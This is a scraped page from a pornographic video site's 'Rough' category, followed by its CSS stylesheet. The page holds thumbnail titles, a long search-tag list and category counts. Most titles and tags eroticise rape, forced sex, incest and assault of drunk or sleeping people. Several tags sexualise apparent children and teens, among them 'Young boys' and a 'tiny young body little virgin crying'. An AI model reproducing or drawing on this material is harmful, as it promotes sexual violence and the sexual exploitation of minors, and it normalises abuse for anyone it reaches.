                                <h3>BEST OF Sleeeping and drunken Mom</h3> <!-- Title -->
                                <span class="on-thumb">21:52</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2036075227062444379/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" alt="say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640762611287/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fce66657" src="/thumbs/287/3824942640762611287_0.jpg" alt="Drunk mom lets son&#039;s two friends cum on her face after house party" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunk mom lets son&#039;s two friends cum on her face after house party</h3> <!-- Title -->
                                <span class="on-thumb">1:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            <li class="active"><a href="/en/category/82/Rough/popular/2/" target="_self">Next</a></li>
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Rough Fuck Porn Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a> </li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/VmlvbGVudA/" target="_self" title="Violent">Violent</a> </li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a> </li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a> </li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a> </li><li><a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape">Incest rape</a> </li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a> </li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a> </li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a> </li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a> </li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a> </li><li><a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted">young teen forced creampie skinny unwanted</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault">Forced gangbang sleep assault</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/RG9jdG9yIHJhcGUgZm9yY2U/" target="_self" title="Doctor rape force">Doctor rape force</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation">Forced creampie compilation</a> </li><li><a href="/en/search/U2VjcmV0YXJ5J3MgYnJ1dGFsIGdhbmcgcmFwZQ/" target="_self" title="Secretary's brutal gang rape">Secretary's brutal gang rape</a> </li><li><a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie">bus forced creampie</a> </li><li><a href="/en/search/YmJ3IHJhcGUgZm9yY2U/" target="_self" title="bbw rape force">bbw rape force</a> </li><li><a href="/en/search/TGVzYmlhbiBzdHJhcG9uICByYXBl/" target="_self" title="Lesbian strapon  rape">Lesbian strapon  rape</a> </li><li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a> </li><li><a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a> </li><li><a href="/en/search/c2hlbWFsZSByYXBlIG1pbGY/" target="_self" title="shemale rape milf">shemale rape milf</a> </li><li><a href="/en/search/WW91bmcgYm95cyBnYXkgdmlvbGVudCByYXBl/" target="_self" title="Young boys gay violent rape">Young boys gay violent rape</a> </li><li><a href="/en/search/Y29zcGxheSByYXBlIGNvbXBpbGF0aW9uIHNleA/" target="_self" title="cosplay rape compilation sex">cosplay rape compilation sex</a> </li><li><a href="/en/search/WW91bmcgZm9yY2VkIHRlZW4gcmFwZQ/" target="_self" title="Young forced teen rape">Young forced teen rape</a> </li><li><a href="/en/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful">Anal rape of very skinny small teen anal creampie screaming painful</a> </li><li><a href="/en/search/VmlvbGVudCB0ZWVuIGFuYWwgcmFwZSBhc3NhdWx0IHNraW5ueSBwZXRpdGUgeW91bmcgYXNz/" target="_self" title="Violent teen anal rape assault skinny petite young ass">Violent teen anal rape assault skinny petite young ass</a> </li><li><a href="/en/search/YWJ1c2VkIGFnYWluc3QgaGVyIGlub2NlbnQgdGlueSB5b3VuZyBib2R5IGxpdHRsZSB2aXJnaW4gY3J5aW5nIGFzc2F1bHQ/" target="_self" title="abused against her inocent tiny young body little virgin crying assault">abused against her inocent tiny young body little virgin crying assault</a> </li><li><a href="/en/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal">forced anal</a> </li><li><a href="/en/search/QlJVVEFMIEhBUkRDT1JFIEZPUkNFRCBBTkFMIFJBUEU/" target="_self" title="BRUTAL HARDCORE FORCED ANAL RAPE">BRUTAL HARDCORE FORCED ANAL RAPE</a> </li><li><a href="/en/search/Q2hpbmEgZm9yY2Vk/" target="_self" title="China forced">China forced</a> </li><li><a href="/en/search/QmxhY2sgbWVuIGRvdWJsZSBhbmFsIHJhcGU/" target="_self" title="Black men double anal rape">Black men double anal rape</a> </li><li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQgYnJ1dGFs/" target="_self" title="russian granny abused deepthroat brutal">russian granny abused deepthroat brutal</a> </li><li><a href="/en/search/VmlvbGVudCBhbmFsIFJhcGUgY29tcGlsYXRpb24/" target="_self" title="Violent anal Rape compilation">Violent anal Rape compilation</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Rough Fuck Porn Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>64 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>3492 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>4404 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1163 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>1956 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>44 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>733 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2432 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1429 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1367 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>3679 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3357 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>222 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>450 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1027 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1483 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2132 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>10 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>190 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>295 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1096 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1285 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>230 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>5632 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1060 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>1889 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>464 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>522 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>3454 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1303 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>626 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1226 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>602 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>240 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1418 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>2501 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>11 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>14442 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>993 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>562 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1116 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>4075 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1076 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>31 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>336 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1210 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1310 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Rough Fuck Porn - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e40b807e566464ca67d13d71f7991dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughfuckporn.com/assets/css/styles.css
body_size: 4603
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(225,105,120); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
